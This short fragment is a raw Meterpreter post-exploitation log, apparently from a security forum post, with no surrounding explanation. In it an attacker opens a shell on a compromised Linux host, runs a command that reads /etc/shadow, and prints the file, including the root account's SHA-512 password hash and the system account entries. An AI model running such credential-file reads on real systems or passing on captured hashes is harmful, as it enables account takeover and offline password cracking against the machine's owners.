 meterpreter > shell
Process 344 created.
Channel 3 created.
tail -c1G /etc/shadow
root:$6$qoj6/JJi$FQe/BZlfZV9VX8m0i25Suih5vi1S//OVNpd.PvEVYcL1bWSrF3XTVTF91n60yUuUMUcP65EgT8HfjLyjGHova/:17951:0:999
99:7:::
daemon:*:17931:0:99999:7:::
bin:*:17931:0:99999:7:::
sys:*:17931:0:99999:7:::
sync:*:17931:0:99999:7:::
games:*:17931:0:99999:7:::
man:*:17931:0:99999:7:::
lp:*:17931:0:99999:7:::
mail:*:17931:0:99999:7:::
news:*:17931:0:99999:7:::
uucp:*:17931:0:99999:7:::
proxy:*:17931:0:99999:7:::
www-data:*:17931:0:99999:7:::
backup:*:17931:0:99999:7:::
list:*:17931:0:99999:7:::
irc:*:17931:0:99999:7:::
gnats:*:17931:0:99999:7:::
nobody:*:17931:0:99999:7:::
_apt:*:17931:0:99999:7:::
看雪